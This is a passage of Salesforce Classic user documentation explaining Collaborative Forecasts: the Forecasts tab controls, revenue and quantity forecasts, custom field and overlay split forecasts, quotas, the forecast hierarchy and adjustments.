- **•** If your organization has more than one forecast type enabled, select which of them to view by clicking the name of the currently displayed forecast at the upper-right of the Forecasts tab and choosing a different one from the menu.
- **•** [Change the individual forecast date range display](#page-1441-0) by clicking **Change**.
- **•** [Refresh forecasts](#page-1458-1) by clicking **Refresh**.
- View first-level subordinates' forecast information for a specific month by clicking  $\Box$  next to the month name.
- **•** If your organization has a product family forecast type enabled, view the product family breakdown of a first-level subordinate's forecast by clicking  $\overline{+}$  next to the subordinate's name.
- **•** If your organization has Chatter enabled and you're a forecast manager, hover over a subordinate's name, then click Chat Now to display Chatter options such as Follow or Send a message.
- Hide details for a specific month by clicking  $\Box$  next to the month name.

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions**
- **•** View a subordinate's forecast detail by hovering over the row and clicking **Details >>**.
- **•** [View the forecasts of users who report to you in the forecasts hierarchy and move through the hierarchy](#page-1450-0) by clicking **Jump to...**.
- **•** To show or hide forecast rows with all zero values, click **Display Options** > **Show Rows with All Zero Values**.

## **Adjustments**

- **•** [Adjust a subordinate's forecast](#page-1454-0) by hovering over an amount and clicking . If your organization has a product family forecast type enabled, make adjustments to individual product family amounts rather than to the subordinate's total.
- **•** [View information for adjustments you've made](#page-1450-1) by hovering over an amount that contains  $\Box$  next to it.
- **•** [View information for adjustments your subordinates have made](#page-1450-1) by hovering over an amount that contains .

### **Opportunities**

- **•** [Display the opportunities for a person, specific month, or range of months](#page-1456-0) by clicking on a row label; the opportunities display on the lower section of the page.
- **•** [Display the opportunities for a specific forecast category or item](#page-1456-0) by clicking on a forecast amount in the table.
- **•** [Hide the opportunities pane](#page-1456-0) on the Collaborative Forecasts page by clicking **Hide**.
- **•** [Display the opportunities pane](#page-1456-0) on the Collaborative Forecasts page by clicking **Show**.
- **•** [Adjust the height of the opportunities pane](#page-1456-0) by hovering over the divider bar.
- **•** [Sort opportunities in the opportunities pane](#page-1456-0) by clicking on a column heading.
- **•** View an opportunity's detail by clicking on an opportunity name.
- **•** [Edit an opportunity in the opportunities pane](#page-1457-0) by clicking **Edit**.
- **•** View the account detail for an opportunity by clicking on the account name in the opportunity pane.
- **•** View the profile of the opportunity owner by clicking on the owner's name in the opportunity pane.

Note: Because of the format and amount of information displayed in the forecast rollup table, you may find it difficult to work with forecasts in mobile browsers.

#### <span id="page-1440-0"></span>SEE ALSO:

[Collaborative Forecasts Overview](#page-1433-0) [Forecasts Best Practices](#page-1461-0)

## Understanding Monthly and Quarterly Forecasts

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

Depending on your organization's Collaborative Forecasts period settings, you can forecast in either monthly or quarterly ranges. You can forecast up to 12 months or eight quarters in the future or past. In the forecasts page, the period selected by default in the rollup table is the current month or quarter if the forecast range includes the current month or quarter. If not, then the first month or quarter is selected by default in the rollup table instead. Whether your organization uses monthly

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

or quarterly forecasts, forecast managers can still use quotas and make adjustments to their subordinates' forecasts. Quota and adjustment periods are based on the period settings.

#### SEE ALSO:

[Changing Your Forecast Date Range Display](#page-1441-0) [Collaborative Forecasts Overview](#page-1433-0) [Forecasts Tab Overview](#page-1439-0)

# <span id="page-1441-0"></span>Changing Your Forecast Date Range Display

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

The Collaborative Forecasts rollup table displays forecast amounts for individual months or quarters and a range of months or quarters, depending on the organization's Collaborative Forecasts settings. When your administrator sets up Collaborative Forecasts for your organization, a default forecast date range display is selected. For example, your organization's default might be three months into the future. You can use this default or can change the date range displayed for your own forecast. To change your forecast date range display:

- **1.** Click the Forecasts tab.
- **2.** Click **Change** in the rollup table.
- **3.** In Forecast Range, use the drop-down lists to select a beginning and ending period.
- **4.** Click **Save**.

Example: The range you select is relative to the current month or quarter. For example, in January you might select January as your beginning month and April as the ending month. In February, the date range displayed becomes February to May, and so forth. Your date range selection remains until you choose another one.

#### SEE ALSO:

<span id="page-1441-1"></span>[Understanding Monthly and Quarterly Forecasts](#page-1440-0) [Collaborative Forecasts Overview](#page-1433-0) [Forecasts Tab Overview](#page-1439-0)

## Understanding Revenue and Quantity Forecast Measurements

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).  $\mathbb{Z}$ 

Forecasts can be calculated based on revenue or quantity. An opportunity-quantity forecast rolls up based on the opportunity's Quantity field, while opportunity-revenue forecasts roll up based on the opportunity's Amount field. For opportunity splits-revenue forecasts, the rollup is based on the opportunity's Amount field and the split % assigned to the sales rep. For custom opportunity field forecasts, the rollup is based on the custom field amount. For product families-revenue forecasts, the rollup is based on the sum of the Total Price field for all opportunity line items in that product family, while product family-quantity forecasts roll up based on the Quantity field for all opportunity line items in that product family. For opportunities without opportunity line items

EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To use Forecasts:

**•** "Allow Forecasting"

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts),

**Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

or with line items that don't have a product family specified, the totals roll up into the Products Not Categorized row on the Forecasts page.

For example:

- **•** A sales manager may need to forecast using revenue because the sales vice president sets quota amounts based on the US Dollar.
- **•** A sales representative may need to forecast using quantity because of a sales incentive to sell 10,000 units of a promotional product.

If you want to forecast Revenue & Quantity for the same data source, such as Opportunities or Product Families, Your administrator can create a forecast type for each and you can toggle between them in the Forecasts tab.

You can adjust forecast amounts in each of those forecasts. However, adjustments made in the opportunity-revenue-based forecast don't display as adjustments in any other forecast type. So, if you adjust an amount in the opportunity-revenue forecast from \$100,000 to \$90,000 and then switch your forecast view, you won't see an equivalent adjustment value in the opportunity-quantity forecast. If you change the forecast view back to the opportunity-revenue-forecast, you'll again see your adjustment of \$90,000.

#### SEE ALSO:

[Changing Between Revenue and Quantity Forecasts](#page-1442-0) [Collaborative Forecasts Overview](#page-1433-0) [Forecasts Tab Overview](#page-1439-0) [Working with Multiple Currencies in Forecasts](#page-1458-0)

# <span id="page-1442-0"></span>Changing Between Revenue and Quantity Forecasts

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

Forecasts can be calculated based on revenue or quantity. An opportunity-quantity forecast rolls up based on the opportunity's Quantity field, while opportunity-revenue forecasts roll up based on the opportunity's Amount field. For opportunity splits-revenue forecasts, the rollup is based on the opportunity's Amount field and the split % assigned to the sales rep. For custom opportunity field forecasts, the rollup is based on the custom field amount. For product families-revenue forecasts, the rollup is based on the sum of the Total Price field for all opportunity line items in that product family, while product family-quantity forecasts roll up based on the Quantity field for all opportunity line items in that product family. For opportunities without opportunity line items or with line items that don't have a product family specified, the totals roll up into the Products Not Categorized row on the Forecasts page.

If your organization has both kinds of forecasts enabled, you can select the type you want to use in your forecasts. To change between revenue and quantity:

- **1.** Click **n** next to Forecast Name in Currency Type or Units.
- **2.** Select Revenue or Quantity (Units).
- **3.** If you select Revenue and your organization has multiple currencies enabled, you can also select your display currency. Under Currency, click **Change currency**. A currency selection box opens for selecting a forecast display currency.
- Note: You can adjust forecast amounts in each of those forecasts. However, adjustments made in the opportunity-revenue-based forecast don't display as adjustments in any other forecast type. So, if you adjust an amount in the opportunity-revenue forecast from \$100,000 to \$90,000 and then switch your forecast view, you won't see an equivalent adjustment value in the

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To use Forecasts:

**•** "Allow Forecasting"

#### Sell to Your Customers

opportunity-quantity forecast. If you change the forecast view back to the opportunity-revenue-forecast, you'll again see your adjustment of \$90,000.

#### SEE ALSO:

[Understanding Revenue and Quantity Forecast Measurements](#page-1441-1) [Collaborative Forecasts Overview](#page-1433-0) [Forecasts Tab Overview](#page-1439-0) [Working with Multiple Currencies in Forecasts](#page-1458-0) [Forecasts Adjustments Overview](#page-1450-1)

## Custom Opportunity Field Forecasts Overview

Track and predict revenue beyond the standard opportunity Amount field.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

You and your sales teams can forecast on custom currency fields on opportunities. For example, your sales teams might use a custom field such as Margin, Monthly Recurring Revenue, Annual Contract Value, or any other currency field that your organization requires. Your administrator can easily set up forecasts based on any of those custom fields, which sales managers can then view in the Forecasts tab like any other forecast.

If you use opportunity splits with your custom field, your forecast incorporates those splits. You can use a custom field forecast by itself or with other forecasts, such as an opportunity-revenue forecast based on the opportunity Amount field. In addition to custom currency fields, your administrator can also set up a forecast for the standard Expected Revenue field.

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Performance
- **•** Unlimited
- **•** Enterprise
- **•** Developer

Note: If the forecast manager or sales rep viewing the forecast does not have access to the custom opportunity field, they can see forecast amounts but they won't be able to see any of the custom field values in the opportunity list.

### Forecasting on Annual Contract Value—a Simple Custom Field Forecast

Here we see an opportunity owned by sales rep Anna Bressan. Anna's organization has a lot of multi-year deals, so they use a custom Annual Contract Value field to track the revenue received from the deal each year.



**1.** Anna owns this opportunity.

**2.** This is the custom Annual Contract Value field.

The Annual Contract Value field in all of Anna's opportunities rolls up into her Annual Contract Value forecast, which appears in the Forecasts tab along with any other forecasts that are set up in your organization.



**1.** This is the Annual Contract Value forecast for Anna.

- **2.** This forecast has the same name as the custom field.
- **3.** The Forecasted Amount is the value of the Annual Contract Value field that rolls up into Anna's forecast.
- **4.** This is the Forecasted Amount from the Annual Contract Value field on Anna's Acme Premium Support opportunity.

 $\triangledown$  Note: To enable a custom field forecast, your administrator also has to enable opportunity splits for the custom field. However, the opportunity owner automatically receives a 100% split for the field, so if your organization doesn't plan to use splits with the field, the rollup is the same as if there were no splits.

## A Custom Field Forecast with Opportunity Splits

If you use opportunity splits on your custom field, your custom field forecast rolls up those splits. For example, here we can see that sales representative Anna owns an opportunity, which includes a custom split on the Annual Contract Value field for Kevin, a sales engineer responsible for increasing overall Annual Contract Value for the company. In this case, Kevin's 25% split will roll up into his Annual Contract Value forecast.



- **1.** Anna owns this opportunity.
- **2.** The opportunity contains a custom currency field called Annual Contract Value.
- **3.** Kevin receives a 25% split on the Annual Contract Value field.

Kevin's manager can view the Annual Contract Value forecast where he can see the deal to which Kevin is contributing, along with all of the other opportunities his sales engineer team is working on. Kevin's manager can see that Kevin is receiving a 25% credit for all of his opportunities, which contribute to a total of \$1,026,000 revenue in his Best Case forecast. If Kevin's manager thinks the deal will ultimately close for a higher amount, his manager can adjust the Best Case forecast amount upward. Anna's manager can see Anna's 75% split in her forecast.



- **1.** This is Kevin's Annual Contract Value split forecast.
- **2.** This is Kevin's 25% split on Anna's Acme Premium Support opportunity.

## Forecasts from the Standard Expected Revenue Field

The standard Expected Revenue field is useful for opportunities that are likely to produce more or less revenue than indicated in the Amount field. If your organization uses the Expected Revenue field, your administrator can set up a forecast for it as well. The Expected Revenue forecast then appears in the Forecast Type menu in the same way as a custom field forecast.

## Overlay Splits Forecasts Overview

Track revenue from sales team members who help close opportunities, but are not directly responsible for them.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

As a sales manager, you may already be using revenue splits for crediting team members who are directly responsible for opportunities. To provide more flexibility with how you assign credit for opportunities, you can use overlay splits, which help you and other team members allocate credit to overlay sales roles for working on opportunities. Overlay splits can add up to any percentage of the opportunity amount, sometimes exceeding 100%. For example, your sales team may include sales engineers, product specialists, or partners who help close deals, but are not directly responsible for them.

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Performance
- **•** Unlimited
- **•** Enterprise
- **•** Developer

Overlay Forecasts let you predict revenue from overlay splits. Forecast amounts roll up through the role hierarchy based on the opportunity's Amount field and the overlay team member's split percentage.

Here we can see that sales representative Scott owns an opportunity, which includes an overlay split for sales engineer Owen, who's working with Scott to close the deal. For Scott, the opportunity Amount field will roll into his opportunity revenue forecast.



#### **1.** Scott owns this opportunity

#### **2.** Owen receives a 50% split

In addition to the opportunity revenue forecast, Owen's manager can view the overlay forecast where he can see the deal to which Owen is contributing, along with all of the other opportunities his sales engineer team is working on. Owen's manager can see that Owen is receiving a 50% credit for this deal, which contributes to a total of \$948,000 revenue in his Best Case forecast. If Owen's manager thinks the deal will ultimately close for a higher amount, he can adjust the Best Case forecast amount upward.



- **1.** The Forecast Type menu showing the Overlay Splits forecast
- **2.** Owen's 50% split
- **3.** Owen's \$198,000 contribution to the FQ4 FY 2013 Best Case forecast
- <span id="page-1448-0"></span>**4.** The total Best Case amount for FQ4 FY 2013

## Forecasts Quotas Overview

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

A forecast quota is the sales goal assigned to a user on a monthly or quarterly basis. A manager's quota equals the amount the manager and team are expected to generate together. The quota rollup is done manually by users and managers, and either revenue or quantity data can be used. If your organization has more than one type of forecast enabled, each forecast type maintains its own separate quota information.

Note: In Product Family forecasts, sales managers can't see their own quotas and quota attainment for individual product families. Only their total quota appears in the rollup table.

For example, three sales representatives might have combined quota amounts of \$75,000 and their forecasts manager might have an individual quota of \$30,000. The manager's quota in this case is \$105,000. You can only edit direct subordinates' quotas, and not your own; additionally, you must have the "Manage Quotas" permission.

If forecast quotas are enabled for your organization, quota data displays in two locations on the Forecasts tab.

- **•** A column that contains quota amounts for a specific period. If your forecast includes product families, this column includes quotas for each product family.
- A row that contains the percentage amounts attained for a specific period in a specific forecast rollup.

If you're unsure about how to enter quota data or make updates to quotas, speak to your administrator.

Tip: Hover and click on a column boundary and adjust the width to view data more easily.

#### SEE ALSO:

[Collaborative Forecasts Overview](#page-1433-0) [Forecasts Tab Overview](#page-1439-0) [Showing or Hiding Quota Information](#page-1449-0) [Enable Quotas in Forecasts](#page-1887-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in: **Professional** Edition with the "API Enabled" permission

# <span id="page-1449-0"></span>Showing or Hiding Quota Information

 $\boldsymbol{\beta}$ Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

You can show or hide quota data on your forecast page. To show quota data:

- **1.** Click **Display Options**.
- **2.** Select **Show quotas column** to show your quota amount for each period.
- **3.** Select **Show Quota % Attainment** to show your quota attainment for a specific rollup in a selected period. The percentage shown below each forecast amount indicates the proportion of the user's quota that the amount represents.

The quota information displayed can be either revenue or quantity amounts, depending on the type of forecast you are using. If your organization has more than one type of forecast enabled, each forecast type maintains its own separate quota information. To hide quota information, return to **Display Options** and deselect these options.

Tip: Hover and click on a column boundary and adjust the width to view data more easily.

SEE ALSO:

<span id="page-1449-1"></span>[Forecasts Quotas Overview](#page-1448-0) [Enable Quotas in Forecasts](#page-1887-0)

## Forecasts Hierarchy Overview

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

The forecast hierarchy is a nested, expandable list of forecasts users. It determines how forecasts roll up within the organization, and who can view and adjust them. The forecast hierarchy is based entirely on the role hierarchy, but also specifies which users are forecast managers.

Based on your role, you can be added to or removed from the forecast hierarchy, or, your position within the hierarchy can change. For example, you might be a sales representative with no direct reports, so you can only view your own forecast. However, if your role changes and you become a sales manager, you could be added to the forecast hierarchy as a forecast manager.

Users designated as forecast managers can view the forecasts and opportunities of users, including partner portal users, below them in the forecast hierarchy. Forecast managers can also adjust the forecasts of direct reports. Only managers who made an adjustment and those above them in the hierarchy can view the adjustment.

SEE ALSO:

[Forecasts Adjustments Overview](#page-1450-1) [Forecasts Tab Overview](#page-1439-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in: **Professional** Edition with the "API Enabled" permission

### USER PERMISSIONS

To use quotas:

- **•** "Allow Forecasting" AND
	- "Manage Quotas"

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# <span id="page-1450-0"></span>Finding Subordinates' Forecasts with Jump to...

 $\mathbf G$ Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

You must be a forecasts manager and have forecasts users reporting to you in the forecasts hierarchy to see **Jump to...**.

You might have several people whose forecasts you'd like to view or adjust, and you might need to traverse through several layers of the forecasts hierarchy if your organization is large. Finding forecasts is easy when you use **Jump to...**. When you view a subordinate's forecast, you see the forecast just as they themselves would see it.

- **1.** Click **Jump to...**.
- **2.** Begin typing up to 20 characters in the text box that appears.
- **3.** Select a name to go to that person's forecast.
- **4.** After you're on a forecasts page, you can expand rows by clicking them as you do in your own forecast. Hover over names to display the **Details >>** link. Navigation links with the names of forecast managers display at the top of the page as you drill down through the forecast hierarchy. Click on these links to move quickly back up the hierarchy.

<span id="page-1450-1"></span>SEE ALSO:

[Forecasts Hierarchy Overview](#page-1449-1)

## Forecasts Adjustments Overview

Forecast users who anticipate differences between the current forecast and actual future results can change forecast rollup amounts. Users can add adjustments to the Best Case and Commit forecast amounts, and these adjustments can be changed or removed at any time.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

To adjust forecasts, adjustments must be enabled for your organization. Your administrator can enable managers to adjust subordinates' forecasts, all forecast users to adjust their own forecasts, or both.

An adjustment shows a forecasts manager or sales rep's judgment about the final amount they expect the forecast's opportunities to bring in at the close of the forecast period. Forecast managers may want to adjust their own or a subordinate's forecast. For example, if they know that some employees tend to be too optimistic or too conservative when assigning amounts to opportunities.

